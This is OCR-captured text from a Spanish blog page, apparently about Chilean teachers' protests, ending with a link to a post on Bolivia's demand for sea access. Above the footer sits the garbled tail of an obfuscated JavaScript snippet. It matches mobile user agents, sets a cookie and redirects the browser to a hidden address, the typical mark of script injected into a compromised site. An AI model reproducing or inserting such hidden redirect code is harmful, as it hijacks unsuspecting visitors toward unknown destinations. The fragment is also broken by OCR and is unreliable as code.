
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Movimientos sociales
|
Etiquetado
breaking
,
Chile
,
profesores
|
Deja un comentario
Bolivia: «Chile debe cumplir
sus repetidas promesas de
negociar el acceso soberano
al mar»